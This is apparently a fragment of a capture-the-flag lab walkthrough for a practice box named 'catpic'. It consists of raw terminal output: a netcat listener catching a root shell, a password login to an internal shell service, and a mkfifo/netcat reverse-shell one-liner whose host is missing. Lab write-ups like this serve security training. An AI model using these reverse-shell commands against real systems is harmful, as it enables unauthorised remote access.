 monoloco@kali:~/Dokumente/THM/catpic$ nc -lvp 1337
listening on [any] 1337 ...
connect to [10.9.7.86] from catpic.thm [10.10.162.162] 4627
8
/bin/sh: 0: can't access tty; job control turned off
#
monoloco@kali:~$ nc catpic.thm 4420
INTERNAL SHELL SERVICE
please note: cd commands do not work at the moment, the developers are fixing it at the moment.
do not use ctrl-c
Please enter password:
sardinethecat
Password accepted
ls -al /home/catlover
total 28
drwxr-xr-x 2 0 0  4096 Apr  3 01:34 .
drwxr-xr-x 3 0 0  4096 Apr  2 20:51 ..
-rwxr-xr-x 1 0 0 18856 Apr  3 01:35 runme
/home/catlover/runme
THIS EXECUTABLE DOES NOT WORK UNDER THE INTERNAL SHELL, YOU NEED A REGULAR SHELL.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 1337 >/tmp/f
Active Machine Information
IP Address
Expires
?